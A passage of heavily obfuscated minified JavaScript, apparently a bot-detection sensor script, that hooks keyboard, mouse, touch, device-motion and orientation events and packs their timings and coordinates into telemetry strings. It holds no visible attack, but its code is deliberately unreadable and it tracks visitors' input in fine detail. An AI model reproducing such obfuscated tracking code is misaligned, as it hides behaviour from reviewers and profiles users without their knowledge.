Jn()[Fm(sS)],'undefined')?Jn()[Fm(jV)](bX,b9):Jn()[Fm(k0)].call(null,OP,mJ);tB5=Q8(k0);Xt5=[];Qm5=Jn()[Fm(k0)].apply(null,[OP,mJ]);zN5=Jn()[Fm(k0)].call(null,OP,mJ);pE5=Jn()[Fm(k0)].apply(null,[OP,mJ]);Xm5=Jn()[Fm(k0)](OP,mJ);JN5=Jn()[Fm(k0)](OP,mJ);Vk5=Jn()[Fm(k0)](OP,mJ);Sm5=Jn()[Fm(k0)].apply(null,[OP,mJ]);tl5=Jn()[Fm(k0)](OP,mJ);t95=Jn()[Fm(k0)].call(null,OP,mJ);w65=Jn()[Fm(k0)].apply(null,[OP,mJ]);Hk5=Ut([]);DL5=bV[Hf];Ut5=Jn()[Fm(k0)](OP,mJ);DE5=Jn()[Fm(k0)].call(null,OP,mJ);U65=Jn()[Fm(k0)].call(null,OP,mJ);NW5=Jn()[Fm(k0)](OP,mJ);jk5=Jn()[Fm(k0)](OP,mJ);Hm5=Q8(k0);lU5=Ut({});ps();VV5=Ut(g1);z85=Aj(Rg,[XT()[CQ(nB)](d7,cd5,Ut(k0),DX,nW,sS),Q8(k0)]);zL5=Ut(Ut(dM));fC[Z4(typeof ZO()[Mr(gz)],'undefined')?ZO()[Mr(Ap)](Yl,SX,Y7,RV):ZO()[Mr(Wt)](kL,WH5,Ut([]),AI)](function(){I25();},SA);Wj.pop();if(Lk5){QK5=Q8(k0);}else{QK5=LD;}};var h75=function(Ow5){Wj.push(OX);if(Ft5){fC[Jj()[jL(gX)](EH5,Ql)](Ft5);}if(L8(Ow5,LD)){Ow5=LD;}Ft5=fC[ZO()[Mr(Ap)].apply(null,[tj,ZH5,nV,RV])](function(){var U25=OY5();Wj.push(FW);if(Z4(U25,Q8(V3[Zr()[pV(rA)].apply(null,[ql,Tn,Ut([]),Ut({})])]()))){QK5=fB;rU5=Ut(dM);lJ5(Ut({}));}Wj.pop();},Ow5);Wj.pop();};var bb5=function(Kc5){Wj.push(Bz);var Ak5=Z4(typeof Jj()[jL(hI)],B7([],[][[]]))?Jj()[jL(sS)](k7,Mz):Jj()[jL(w9)](SI,HE);var AA5=X4(typeof ZO()[Mr(A8)],'undefined')?ZO()[Mr(Wt)](wJ,T2,qr,Fs):ZO()[Mr(np)](Nn,LG,qI,BV);var Iz5=k0;var fL5=H75[Jn()[Fm(Ew)].call(null,hn,XS)];var Jc5=mD5;var Ul5=[Ak5,AA5,Iz5,fL5,Kc5[LD],Jc5];var nc5=Ul5[c4()[kf(RV)](Yp,tn)](Wt5);var Ob5;return Wj.pop(),Ob5=nc5,Ob5;};var fl5=function(DA5){Wj.push(NE);var wL5=Jj()[jL(sS)](DO,Mz);var fA5=ZO()[Mr(ZA)](YO,rj,Ut(Ut(k0)),Ap);var bc5=Jj()[jL(np)].apply(null,[Zt,v0]);var Vc5=H75[Jn()[Fm(Ew)](ct,XS)];var xl5=mD5;var gk5=[wL5,fA5,bc5,Vc5,DA5[LD],xl5];var gI5=gk5[X4(typeof c4()[kf(Sz)],'undefined')?c4()[kf(Hf)](zd5,w2):c4()[kf(RV)](l4,tn)](Wt5);var Q95;return Wj.pop(),Q95=gI5,Q95;};var mB5=function(cL5){Wj.push(Z9);if(lS5){Wj.pop();return;}var tt5=cL5;if(X4(typeof fC[m4()[gf(np)](nB,jb,tn)][Z4(typeof DL()[XQ(Ip)],B7([],[][[]]))?DL()[XQ(jf)](w9,XU,O4,EA):DL()[XQ(sS)].call(null,qN,qL,Gl,vc)],X4(typeof m4()[gf(wj)],B7('',[][[]]))?m4()[gf(wJ)].apply(null,[Sc,lx5,B4]):m4()[gf(O4)](B4,tf,ft))){fC[m4()[gf(np)](nB,jb,Xw)][DL()[XQ(jf)].call(null,w9,XU,K8,EA)]=B7(fC[m4()[gf(np)](nB,jb,K8)][Z4(typeof DL()[XQ(vS)],B7(Jn()[Fm(k0)].apply(null,[X1,mJ]),[][[]]))?DL()[XQ(jf)].call(null,w9,XU,Gl,EA):DL()[XQ(sS)](Q6,LX,Xw,UE)],tt5);}else{fC[m4()[gf(np)](nB,jb,BV)][DL()[XQ(jf)](w9,XU,jV,EA)]=tt5;}Wj.pop();};var Mw5=function(Kt5){mT5(Kt5,bV[k0]);};var EA5=function(QN5){mT5(QN5,Hf);};var sB5=function(LL5){mT5(LL5,sS);};var Mk5=function(p65){mT5(p65,d7);};var kN5=function(jc5){gZ5(jc5,k0);};var HL5=function(WN5){gZ5(WN5,bV[Df]);};var sE5=function(ZW5){gZ5(ZW5,sS);};var fW5=function(QU5){gZ5(QU5,d7);};var cB5=function(bE5){Sn5(bE5,bV[BV]);};var lW5=function(Wk5){Sn5(Wk5,d7);};var nL5=function(SA5){pV5(SA5,bV[k0]);Wj.push(IE);if(Jt5&&lS5&&(X4(SA5[Fr()[sn(Xw)](hI,Tf,Wt,J35,sS)],X4(typeof m4()[gf(TO)],'undefined')?m4()[gf(wJ)].call(null,TB,ZB,IV):m4()[gf(vI)](LD,Ak,wJ))||X4(SA5[ZO()[Mr(IA)](qj,Lm,jl,NV)],RV))){lJ5(Ut(g1),Ut({}),Ut(g1),Ut(Ut(dM)),Ut(Ut(g1)));}Wj.pop();};var ZA5=function(cN5){pV5(cN5,bV[Df]);};var PA5=function(lz5){pV5(lz5,bV[BV]);};var BS5=function(Xz5){Wj.push(GI);try{var AB5=Wj.length;var WW5=Ut({});var NB5=k0;if(fC[ZO()[Mr(qr)](qI,tG5,WA,vI)][Xz5]){NB5=LD;lU5=Ut(Ut(g1));}else if(lU5){lU5=Ut(g1);s05();}RS5(NB5);}catch(Wl5){Wj.splice(vB(AB5,k0),Infinity,GI);}Wj.pop();};var HZ5=function(OE5,AW5){Wj.push(zI);try{var bN5=Wj.length;var mz5=Ut([]);if(X4(AW5[XT()[CQ(O2)](Wt,J6,RV,ZA,Yl,Y7)],fC[m4()[gf(np)](nB,Hl,Ap)])){if(X4(OE5,Hf)){lU5=Ut(Ut(g1));}else if(X4(OE5,sS)){if(X4(fC[ZO()[Mr(qr)].call(null,Ut(Ut({})),VI,Ut(Ut(LD)),vI)][X4(typeof Zr()[pV(lj)],B7('',[][[]]))?Zr()[pV(kL)](fv,WP5,xf,Ut({})):Zr()[pV(K8)].call(null,ZV,Yb,Y6,Ut(Ut(k0)))],ZO()[Mr(Nb)](vz,KA,Tp,Tn))&&lU5){lU5=Ut(g1);s05();}}RS5(OE5);}}catch(b95){Wj.splice(vB(bN5,k0),Infinity,zI);}Wj.pop();};var lc5=function(KE5){fr5(KE5,k0);};var nb5=function(N95){fr5(N95,Hf);};var pA5=function(KN5){fr5(KN5,sS);};var LW5=function(bm5){fr5(bm5,bV[Az]);};var l25=function(MB5){fr5(MB5,bV[Xw]);};var TL5=function(V65){fr5(V65,np);};var mw5=function(Sk5){Wj.push(WL);var UW5=Sk5&&Sk5[XT()[CQ(O2)](Wt,ks,Ut(Ut({})),ZA,IL,IL)]&&Sk5[X4(typeof XT()[CQ(IV)],B7(Jn()[Fm(k0)].call(null,FF,mJ),[][[]]))?XT()[CQ(Hf)](Tv,OB,Ut(k0),zX,jz,Ut({})):XT()[CQ(O2)].apply(null,[Wt,ks,nJ,ZA,xf,RV])][Z4(typeof Jj()[jL(vz)],'undefined')?Jj()[jL(HT)](zJ,hB):Jj()[jL(w9)].call(null,cW,M9)];var Bz5=UW5&&(X4(UW5[DL()[XQ(Ew)](qr,ks,IL,B4)](),Z4(typeof ZO()[Mr(B4)],B7('',[][[]]))?ZO()[Mr(A9)](Ut({}),IT,Wt,gv):ZO()[Mr(Wt)](QX,Il,Ut(Ut(k0)),zc))||X4(UW5[Z4(typeof DL()[XQ(Gl)],'undefined')?DL()[XQ(Ew)](qr,ks,SV,B4):DL()[XQ(sS)](fr,YF5,lj,xf)](),Z4(typeof ZO()[Mr(fB)],'undefined')?ZO()[Mr(gX)].call(null,np,Z8,Gl,Rc):ZO()[Mr(Wt)](vS,ZR5,v0,fl)));Wj.pop();if(Jt5&&lS5&&Bz5){lJ5(Ut({}),Ut(g1),Ut({}),Ut(Ut({})));}};var jU5=function(Rl5){cS5(Rl5);};var c25=function(Hc5){fr5(Hc5,Wt);if(lS5){QK5=d7;lJ5(Ut({}),Ut([]),Ut(dM));fB5=O4;}};var nn5=function(Im5){Wj.push(sB);try{var n65=Wj.length;var F65=Ut(Ut(dM));if(L8(VN5,jV)&&L8(cV5,Hf)&&Im5){var Xb5=vB(Fg5(),fC[m4()[gf(np)](nB,Y9,nJ)].bmak[XT()[CQ(tj)].apply(null,[ZA,wB,jV,zF5,mL,rm])]);var hA5=Q8(k0),lN5=Q8(k0),mc5=Q8(k0);if(Im5[XT()[CQ(CA)].call(null,fB,bd5,nW,zB,O4,ck)]){hA5=Gr(Im5[XT()[CQ(CA)].apply(null,[fB,bd5,cm,zB,XS,QX])][m4()[gf(GE)].call(null,d7,Uf,wj)]);lN5=Gr(Im5[XT()[CQ(CA)](fB,bd5,Ut(Ut({})),zB,OE,Ap)][Z4(typeof DL()[XQ(IL)],'undefined')?DL()[XQ(nW)](k0,lg5,np,OL):DL()[XQ(sS)](MW,FB,nJ,Jd5)]);mc5=Gr(Im5[XT()[CQ(CA)](fB,bd5,wJ,zB,Ip,QX)][Jj()[jL(Sz)].apply(null,[zV,Az])]);}var S95=Q8(k0),h25=Q8(k0),cz5=Q8(k0);if(Im5[Jj()[jL(E6)](PJ,HT)]){S95=Gr(Im5[Jj()[jL(E6)](PJ,HT)][m4()[gf(GE)].apply(null,[d7,Uf,Y7])]);h25=Gr(Im5[Jj()[jL(E6)](PJ,HT)][Z4(typeof DL()[XQ(d7)],B7([],[][[]]))?DL()[XQ(nW)](k0,lg5,lj,OL):DL()[XQ(sS)].apply(null,[Al,gX,tj,lR5])]);cz5=Gr(Im5[Jj()[jL(E6)].call(null,PJ,HT)][Z4(typeof Jj()[jL(fB)],B7([],[][[]]))?Jj()[jL(Sz)].call(null,zV,Az):Jj()[jL(w9)](A2,J6)]);}var tU5=Q8(k0),Zk5=Q8(k0),fE5=k0;if(Im5[Z4(typeof Jj()[jL(Sz)],B7('',[][[]]))?Jj()[jL(gv)].call(null,FU,YX):Jj()[jL(w9)].call(null,Yw,AX)]){tU5=Gr(Im5[Jj()[jL(gv)].apply(null,[FU,YX])][ZO()[Mr(Sz)](rm,R4,CA,Yl)]);Zk5=Gr(Im5[Z4(typeof Jj()[jL(k0)],B7('',[][[]]))?Jj()[jL(gv)].apply(null,[FU,YX]):Jj()[jL(w9)](mF5,Xk)][Jj()[jL(mB)](CH5,HE)]);fE5=Gr(Im5[Jj()[jL(gv)](FU,YX)][Jn()[Fm(CX)].call(null,Tv,p6)]);}var Am5=Jn()[Fm(k0)](T5,mJ)[XT()[CQ(np)](Wt,VF5,Ut(k0),Bv,A8,YN)](VN5,Zr()[pV(QW)](qw,ZA,OL,Ut(k0)))[X4(typeof XT()[CQ(RV)],B7(Jn()[Fm(k0)].call(null,T5,mJ),[][[]]))?XT()[CQ(Hf)].apply(null,[XW,m15,RB,mN,wE,ZA]):XT()[CQ(np)](Wt,VF5,OL,Bv,fB,nW)](Xb5,Zr()[pV(QW)](qw,ZA,Ut(LD),FN))[XT()[CQ(np)].apply(null,[Wt,VF5,nB,Bv,ft,v0])](hA5,Zr()[pV(QW)](qw,ZA,cm,tj))[XT()[CQ(np)].call(null,Wt,VF5,Ut([]),Bv,cm,Yl)](lN5,Zr()[pV(QW)](qw,ZA,Wt,Ut(Ut({}))))[XT()[CQ(np)].apply(null,[Wt,VF5,fr,Bv,YX,wE])](mc5,Zr()[pV(QW)](qw,ZA,NX,Hf))[XT()[CQ(np)](Wt,VF5,wJ,Bv,YO,Mz)](S95,Zr()[pV(QW)](qw,ZA,rm,XS))[XT()[CQ(np)](Wt,VF5,Sc,Bv,Gl,hI)](h25,Zr()[pV(QW)].call(null,qw,ZA,Tn,lj))[XT()[CQ(np)].call(null,Wt,VF5,Ut(Ut(k0)),Bv,Df,Ql)](cz5,Zr()[pV(QW)](qw,ZA,Y6,SV))[XT()[CQ(np)](Wt,VF5,xf,Bv,Sc,Y7)](tU5,Zr()[pV(QW)](qw,ZA,sS,Yb))[XT()[CQ(np)](Wt,VF5,ft,Bv,FN,WA)](Zk5,Z4(typeof Zr()[pV(Gl)],B7([],[][[]]))?Zr()[pV(QW)](qw,ZA,nW,B4):Zr()[pV(kL)].call(null,X9,r6,Ut(k0),qj))[X4(typeof XT()[CQ(d7)],'undefined')?XT()[CQ(Hf)].call(null,nV,Uw,qf,jc,Az,Ew):XT()[CQ(np)].apply(null,[Wt,VF5,ZQ,Bv,Tp,Ut(Ut(k0))])](fE5);if(pX(typeof Im5[Jn()[Fm(vS)](OO,sE)],X4(typeof c4()[kf(SV)],B7([],[][[]]))?c4()[kf(Hf)].call(null,Md5,hH5):c4()[kf(qr)](bL,Y7))&&X4(Im5[X4(typeof Jn()[Fm(RB)],'undefined')?Jn()[Fm(jV)].apply(null,[pB,FX]):Jn()[Fm(vS)](OO,sE)],Ut({})))Am5=Jn()[Fm(k0)].apply(null,[T5,mJ])[XT()[CQ(np)](Wt,VF5,Wt,Bv,nJ,fr)](Am5,X4(typeof m4()[gf(wI)],'undefined')?m4()[gf(wJ)].apply(null,[Lw,jK5,W9]):m4()[gf(YX)](Cw,cT,fr));xt5=Jn()[Fm(k0)](T5,mJ)[XT()[CQ(np)].apply(null,[Wt,VF5,Ut(Ut(LD)),Bv,w9,Ut([])])](B7(xt5,Am5),Fr()[sn(ZA)].call(null,qI,sW,Nn,pA,k0));WD5+=Xb5;WU5=B7(B7(WU5,VN5),Xb5);VN5++;}if(lS5&&mQ(VN5,bV[k0])&&L8(TE5,k0)){QK5=bV[HE];lJ5(Ut([]));TE5++;}cV5++;}catch(rL5){Wj.splice(vB(n65,k0),Infinity,sB);}Wj.pop();};var Qj5=function(s65){Wj.push(sB);try{var Zw5=Wj.length;var VA5=Ut(g1);if(L8(zt5,Ww5)&&L8(rS5,Hf)&&s65){var bU5=vB(Fg5(),fC[m4()[gf(np)](nB,Y9,Ut({}))].bmak[Z4(typeof XT()[CQ(Ip)],B7(X4(typeof Jn()[Fm(ZA)],B7('',[][[]]))?Jn()[Fm(jV)](mB,Kw):Jn()[Fm(k0)].call(null,T5,mJ),[][[]]))?XT()[CQ(tj)].call(null,ZA,wB,OE,zF5,jf,Ut([])):XT()[CQ(Hf)](V2,sI,tn,Wb,HE,k0)]);var zA5=Gr(s65[X4(typeof ZO()[Mr(Cw)],B7('',[][[]]))?ZO()[Mr(Wt)](Ew,KA,Hf,G6):ZO()[Mr(Sz)].apply(null,[Ew,R4,B4,Yl])]);var Sz5=Gr(s65[Jj()[jL(mB)].apply(null,[CH5,HE])]);var Y25=Gr(s65[Jn()[Fm(CX)](Tv,p6)]);var kz5=Jn()[Fm(k0)](T5,mJ)[XT()[CQ(np)].call(null,Wt,VF5,LD,Bv,IL,A8)](zt5,Zr()[pV(QW)](qw,ZA,CA,sS))[XT()[CQ(np)].apply(null,[Wt,VF5,Y7,Bv,YN,YX])](bU5,X4(typeof Zr()[pV(rb)],B7([],[][[]]))?Zr()[pV(kL)](FJ,OO,vz,O4):Zr()[pV(QW)](qw,ZA,qr,jV))[XT()[CQ(np)](Wt,VF5,FN,Bv,sS,sL)](zA5,Zr()[pV(QW)](qw,ZA,vz,Ut(Ut(k0))))[XT()[CQ(np)].call(null,Wt,VF5,Hf,Bv,Mz,Ut(Ut({})))](Sz5,Z4(typeof Zr()[pV(Hf)],'undefined')?Zr()[pV(QW)](qw,ZA,Un,nV):Zr()[pV(kL)].apply(null,[TN,EH5,Ut(Ut(LD)),IA]))[XT()[CQ(np)].call(null,Wt,VF5,fB,Bv,Y7,nV)](Y25);if(Z4(typeof s65[Jn()[Fm(vS)](OO,sE)],c4()[kf(qr)](bL,Y7))&&X4(s65[Jn()[Fm(vS)](OO,sE)],Ut(g1)))kz5=Jn()[Fm(k0)](T5,mJ)[X4(typeof XT()[CQ(d7)],'undefined')?XT()[CQ(Hf)](L6,Xz,Ut(Ut([])),WU,Hf,nB):XT()[CQ(np)](Wt,VF5,Ut(Ut({})),Bv,YN,qI)](kz5,m4()[gf(YX)](Cw,cT,Ut({})));Gl5=Jn()[Fm(k0)](T5,mJ)[XT()[CQ(np)].call(null,Wt,VF5,Ap,Bv,IV,Ut({}))](B7(Gl5,kz5),Fr()[sn(ZA)].call(null,Tp,sW,O4,pA,k0));WD5+=bU5;pl5=B7(B7(pl5,zt5),bU5);zt5++;}if(lS5&&mQ(zt5,k0)&&L8(c65,k0)){QK5=Wt;lJ5(Ut(Ut(dM)));c65++;}rS5++;}catch(vk5){Wj.splice(vB(Zw5,k0),Infinity,sB);}Wj.pop();};var vl5=function(){var L65=function(Yb5){Wj.push(PW);try{var cl5=Wj.length;var pm5=Ut([]);z85=Yb5[ZO()[Mr(gv)](jz,mC,qI,A9)]||Jn()[Fm(k0)](cB,mJ);if(Z4(z85,Jn()[Fm(k0)](cB,mJ))){z85=fC[m4()[gf(Sc)](vI,h9,qf)][Z4(typeof Zr()[pV(mJ)],B7('',[][[]]))?Zr()[pV(nW)](s8,nB,Un,fB):Zr()[pV(kL)].apply(null,[cO,Yw,IA,jf])](z85);}zL5=Ut(dM);var s25=LD;var FL5=d7;var Yl5=fC[X4(typeof XT()[CQ(qr)],B7(Jn()[Fm(k0)].call(null,cB,mJ),[][[]]))?XT()[CQ(Hf)](sI,El,YN,rq,A8,jV):XT()[CQ(IA)](qr,wX,BV,jj,NX,OE)](function(){Wj.push(rN);var CE5=new (fC[Z4(typeof Jj()[jL(OE)],'undefined')?Jj()[jL(Ql)].apply(null,[Rz,TO]):Jj()[jL(w9)](D6,WW)])(Zr()[pV(Pf)](Yr,hB,Ut({}),rm),Aj(Rg,[ZO()[Mr(gv)](mL,JO,rA,A9),Zr()[pV(Pf)](Yr,hB,ZA,wI)]));fC[m4()[gf(np)](nB,ss,W9)][X4(typeof c4()[kf(ZQ)],B7([],[][[]]))?c4()[kf(Hf)](Zv,XB):c4()[kf(wI)](Km,Nn)](CE5);s25++;if(N2(s25,FL5)){fC[ZO()[Mr(mB)](QX,R15,BV,RA)](Yl5);}Wj.pop();},PW);}catch(H25){Wj.splice(vB(cl5,k0),Infinity,PW);zL5=Ut({});z85=m4()[gf(Ip)](FN,TH5,HQ);}Wj.pop();};Wj.push(Tl);if(Ut(lL5)){try{var jN5=Wj.length;var YI5=Ut([]);nK5=B7(nK5,ZO()[Mr(Ip)].apply(null,[fr,Eq,Ut(Ut({})),vb]));if(Ut(Ut(fC[Z4(typeof ZO()[Mr(Nn)],B7([],[][[]]))?ZO()[Mr(qr)].call(null,Ql,s35,YO,vI):ZO()[Mr(Wt)].apply(null,[Ut(k0),J6,Y6,ss])][ZO()[Mr(Ql)].call(null,Ut(LD),dE,xf,ZQ)]||fC[ZO()[Mr(qr)].apply(null,[lj,s35,HQ,vI])][ZO()[Mr(E6)](IL,S7,ZQ,qI)]))){nK5=B7(nK5,DL()[XQ(Y7)](k0,xv,SV,tn));JV5=fC[c4()[kf(ZA)](Gf,Dw)][Jn()[Fm(UJ)](UP5,nh5)](AV5(JV5,V3[Z4(typeof Jj()[jL(OL)],B7('',[][[]]))?Jj()[jL(E55)](h55,Un):Jj()[jL(w9)](bX,L9)]()));}else{nK5=B7(nK5,X4(typeof c4()[kf(O4)],B7([],[][[]]))?c4()[kf(Hf)](Zx5,Ms):c4()[kf(A8)].apply(null,[RJ,Tf]));JV5=fC[c4()[kf(ZA)](Gf,Dw)][Jn()[Fm(UJ)].apply(null,[UP5,nh5])](AV5(JV5,bV[QW]));}}catch(vm5){Wj.splice(vB(jN5,k0),Infinity,Tl);nK5=B7(nK5,DL()[XQ(nB)](k0,mN,O4,H2));JV5=fC[c4()[kf(ZA)](Gf,Dw)][Jn()[Fm(UJ)](UP5,nh5)](AV5(JV5,bV[QW]));}lL5=Ut(Ut(g1));}Hn5();fC[XT()[CQ(IA)].call(null,qr,Yr,HQ,jj,XS,LD)](function(){Hn5();},bV[jz]);if(XA5&&fC[m4()[gf(np)](nB,gN,Nn)][ZO()[Mr(Ql)](xf,dE,xf,ZQ)]){fC[m4()[gf(np)](nB,gN,Im)][Z4(typeof ZO()[Mr(Kv)],B7('',[][[]]))?ZO()[Mr(Ql)].call(null,QW,dE,Ut(Ut([])),ZQ):ZO()[Mr(Wt)].call(null,Df,Yn,Ut(k0),Wk)](ZO()[Mr(Kv)].call(null,Tn,f4,O2,wJ),L65,Ut(Ut(g1)));}if(fC[X4(typeof ZO()[Mr(qj)],'undefined')?ZO()[Mr(Wt)](wc,gc,Tn,nW):ZO()[Mr(qr)].apply(null,[YN,s35,hI,vI])][ZO()[Mr(Ql)].call(null,Xw,dE,YO,ZQ)]){fC[ZO()[Mr(qr)](tn,s35,hI,vI)][Z4(typeof ZO()[Mr(nW)],B7([],[][[]]))?ZO()[Mr(Ql)].apply(null,[O4,dE,NV,ZQ]):ZO()[Mr(Wt)](ZA,Lw,Ut(Ut({})),qX)](Zr()[pV(UJ)].call(null,mz,ck,Tn,Ut(Ut(k0))),Mw5,Ut(dM));fC[X4(typeof ZO()[Mr(CX)],B7([],[][[]]))?ZO()[Mr(Wt)].call(null,Ut(Ut({})),fz,vS,Mk):ZO()[Mr(qr)](sL,s35,LD,vI)][ZO()[Mr(Ql)](hI,dE,Nn,ZQ)](ZO()[Mr(E55)](d7,GR5,BV,rm),EA5,Ut(Ut({})));fC[ZO()[Mr(qr)].apply(null,[Ut(LD),s35,YN,vI])][ZO()[Mr(Ql)].call(null,Y7,dE,d7,ZQ)](XT()[CQ(IL)](w9,x6,Ut(Ut({})),mE,ck,O2),sB5,Ut(Ut({})));fC[ZO()[Mr(qr)](wJ,s35,wE,vI)][ZO()[Mr(Ql)](Ut(Ut(LD)),dE,Ut(Ut([])),ZQ)](DL()[XQ(Mz)].apply(null,[qr,x6,nW,Hw]),Mk5,Ut(Ut([])));fC[Z4(typeof ZO()[Mr(sS)],'undefined')?ZO()[Mr(qr)](hI,s35,lj,vI):ZO()[Mr(Wt)].apply(null,[Ap,fW,nV,hA])][ZO()[Mr(Ql)](Mz,dE,Ut(Ut(LD)),ZQ)](Jj()[jL(rb)].call(null,zb,Ap),kN5,Ut(Ut([])));fC[X4(typeof ZO()[Mr(Im)],B7([],[][[]]))?ZO()[Mr(Wt)].apply(null,[wI,bw,qI,K35]):ZO()[Mr(qr)](wI,s35,Ut(Ut(k0)),vI)][ZO()[Mr(Ql)](rm,dE,Ut(Ut({})),ZQ)](Zr()[pV(Xc)].apply(null,[sm,Ql,nh5,rA]),HL5,Ut(Ut([])));fC[Z4(typeof ZO()[Mr(wE)],'undefined')?ZO()[Mr(qr)].apply(null,[wJ,s35,w9,vI]):ZO()[Mr(Wt)].apply(null,[nh5,f2,Ut(Ut([])),rq])][ZO()[Mr(Ql)](Wt,dE,NV,ZQ)](m4()[gf(Gs)](W9,nl,Ut(k0)),sE5,Ut(Ut({})));fC[ZO()[Mr(qr)](Mz,s35,jV,vI)][ZO()[Mr(Ql)](Df,dE,jz,ZQ)](X4(typeof ZO()[Mr(A9)],B7([],[][[]]))?ZO()[Mr(Wt)](qj,tw,OE,Vv):ZO()[Mr(rb)].call(null,Nn,SU,rm,Nn),fW5,Ut(Ut({})));fC[ZO()[Mr(qr)](Yl,s35,tn,vI)][X4(typeof ZO()[Mr(xf)],B7('',[][[]]))?ZO()[Mr(Wt)](sw,Xk,Ut(Ut(k0)),FW):ZO()[Mr(Ql)].call(null,Tp,dE,Ut(LD),ZQ)](c4()[kf(dJ)](HD,nh5),cB5,Ut(Ut({})));fC[ZO()[Mr(qr)](Ut(Ut(k0)),s35,Ut(Ut(k0)),vI)][ZO()[Mr(Ql)].apply(null,[YN,dE,Ut(Ut(k0)),ZQ])](Z4(typeof Jj()[jL(W9)],B7('',[][[]]))?Jj()[jL(gz)].call(null,wN,FN):Jj()[jL(w9)].call(null,VB,OA),lW5,Ut(Ut([])));fC[ZO()[Mr(qr)](nV,s35,ZA,vI)][ZO()[Mr(Ql)].apply(null,[Ut(Ut(k0)),dE,Ut(LD),ZQ])](Jn()[Fm(hB)](TX,Et),nL5,Ut(Ut({})));fC[ZO()[Mr(qr)].call(null,kL,s35,Ut(Ut([])),vI)][ZO()[Mr(Ql)](Ap,dE,jl,ZQ)](Jj()[jL(vI)].apply(null,[UN,jV]),ZA5,Ut(Ut(g1)));fC[ZO()[Mr(qr)].apply(null,[Ut(Ut({})),s35,Ut(Ut({})),vI])][ZO()[Mr(Ql)](fB,dE,NX,ZQ)](Jj()[jL(GE)](XB,wI),PA5,Ut(Ut(g1)));if(Jt5){fC[ZO()[Mr(qr)].apply(null,[xf,s35,BV,vI])][ZO()[Mr(Ql)](wc,dE,qI,ZQ)](c4()[kf(XX)](II,wE),lc5,Ut(Ut(g1)));fC[ZO()[Mr(qr)].apply(null,[RB,s35,cm,vI])][ZO()[Mr(Ql)](nh5,dE,sw,ZQ)](X4(typeof c4()[kf(jV)],B7('',[][[]]))?c4()[kf(Hf)].call(null,ql,s35):c4()[kf(NU)].apply(null,[gR5,XX]),pA5,Ut(dM));fC[ZO()[Mr(qr)].apply(null,[C7,s35,ZA,vI])][ZO()[Mr(Ql)].apply(null,[QX,dE,YO,ZQ])](Fr()[sn(nV)].apply(null,[Gl,rA,YO,Ez,d7]),mw5,Ut(Ut({})));fC[ZO()[Mr(qr)](ft,s35,Ut([]),vI)][X4(typeof ZO()[Mr(hI)],B7('',[][[]]))?ZO()[Mr(Wt)].apply(null,[WA,Sv,Y7,sN]):ZO()[Mr(Ql)](Ut(Ut(LD)),dE,YN,ZQ)](ZO()[Mr(A9)].apply(null,[IL,KW,Tn,gv]),jU5,Ut(dM));EL(q3,[]);fC[ZO()[Mr(qr)].apply(null,[v0,s35,Tp,vI])][ZO()[Mr(Ql)].call(null,Ut(Ut({})),dE,XS,ZQ)](m4()[gf(sE)].apply(null,[NX,EB,Mz]),LW5,Ut(Ut({})));fC[ZO()[Mr(qr)].apply(null,[wc,s35,RV,vI])][ZO()[Mr(Ql)].apply(null,[Ut(Ut({})),dE,nB,ZQ])](ZO()[Mr(K8)](K8,CC5,mL,Ql),l25,Ut(Ut(g1)));if(fC[ZO()[Mr(tn)].call(null,Ew,Rx5,Df,Y6)]&&fC[c4()[kf(sE)].apply(null,[OX,FN])]&&fC[X4(typeof c4()[kf(Gl)],B7('',[][[]]))?c4()[kf(Hf)](l35,SV):c4()[kf(sE)](OX,FN)][Jj()[jL(Gs)](c2,fr)]){var rw5=fC[ZO()[Mr(tn)](rm,Rx5,fB,Y6)][Zr()[pV(jf)](rr,Y7,Ut(Ut({})),qI)](EB5);if(Ut(rw5)){rw5=fC[c4()[kf(sE)](OX,FN)][Jj()[jL(Gs)].call(null,c2,fr)]();fC[ZO()[Mr(tn)](IV,Rx5,Ut([]),Y6)][Zr()[pV(Ew)].call(null,Yz,Xc,O4,jV)](EB5,rw5);}}}if(zJ5){fC[Z4(typeof ZO()[Mr(ZQ)],B7('',[][[]]))?ZO()[Mr(qr)](Az,s35,OL,vI):ZO()[Mr(Wt)](v0,UW,w9,K9)][ZO()[Mr(Ql)].apply(null,[Ut(Ut({})),dE,jl,ZQ])](ZO()[Mr(gz)].apply(null,[ZQ,PR,Ut(Ut(k0)),rA]),TL5,Ut(Ut(g1)));fC[X4(typeof ZO()[Mr(Im)],B7('',[][[]]))?ZO()[Mr(Wt)](Ut(Ut({})),ml,A8,IU):ZO()[Mr(qr)].apply(null,[d7,s35,Tn,vI])][ZO()[Mr(Ql)](Ut(LD),dE,Ut(LD),ZQ)](Z4(typeof XT()[CQ(OE)],B7([],[][[]]))?XT()[CQ(nV)](Wt,Cl,Un,x2,Gl,fB):XT()[CQ(Hf)](n6,HX,QW,OO,wj,Ut(Ut({}))),nb5,Ut(dM));fC[ZO()[Mr(qr)](lj,s35,Ut(LD),vI)][ZO()[Mr(Ql)].call(null,Ql,dE,Ut(Ut(k0)),ZQ)](Z4(typeof Jj()[jL(ZA)],B7('',[][[]]))?Jj()[jL(O2)].apply(null,[hP5,Dw]):Jj()[jL(w9)](AM5,Vk),c25,Ut(Ut(g1)));}}else if(fC[ZO()[Mr(qr)](Df,s35,QW,vI)][ZO()[Mr(E6)].call(null,nh5,S7,Wt,qI)]){fC[Z4(typeof ZO()[Mr(IA)],'undefined')?ZO()[Mr(qr)].call(null,np,s35,qf,vI):ZO()[Mr(Wt)](TO,BE,nJ,nA)][ZO()[Mr(E6)].apply(null,[Ut([]),S7,tn,qI])](m4()[gf(wk)].call(null,nh5,Mq,k0),kN5);fC[ZO()[Mr(qr)](LD,s35,hI,vI)][ZO()[Mr(E6)](Ip,S7,lj,qI)](Jj()[jL(wk)].apply(null,[Dk,XX]),HL5);fC[ZO()[Mr(qr)](hI,s35,Ut(Ut(LD)),vI)][ZO()[Mr(E6)].call(null,d7,S7,Ut({}),qI)](Jj()[jL(Vk)].apply(null,[VW,BV]),sE5);fC[ZO()[Mr(qr)](Ew,s35,OL,vI)][ZO()[Mr(E6)].call(null,B4,S7,jf,qI)](m4()[gf(Vk)].call(null,wI,d35,Ut(Ut({}))),fW5);fC[ZO()[Mr(qr)](Df,s35,jf,vI)][ZO()[Mr(E6)](Tf,S7,Xw,qI)](Jj()[jL(vW)].call(null,c15,fB),nL5);fC[ZO()[Mr(qr)](Gl,s35,LD,vI)][ZO()[Mr(E6)](Wt,S7,Ut({}),qI)](Zr()[pV(Dw)](Vw,TO,x2,qr),ZA5);fC[X4(typeof 